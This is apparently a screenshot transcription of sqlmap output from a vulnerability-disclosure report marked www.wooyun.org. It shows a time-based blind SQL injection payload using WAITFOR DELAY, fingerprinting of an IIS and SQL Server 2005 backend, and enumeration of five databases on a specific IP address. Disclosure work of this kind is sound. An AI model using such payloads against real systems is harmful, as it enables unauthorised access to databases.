 命令提示符
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: searchkey=%' WAITFOR DELAY '0:0:5'--
---
[17:39:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:39:32] [INFO] fetching database names
[17:39:32] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] GenMedia
[*] master
[*] model
[*] msdb
[*] tempdb
[17:39:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\58.213.112.250'
[*] shutting down at 17:39:32
www.wooyun.org
C:\Documents and Settings\Administrator>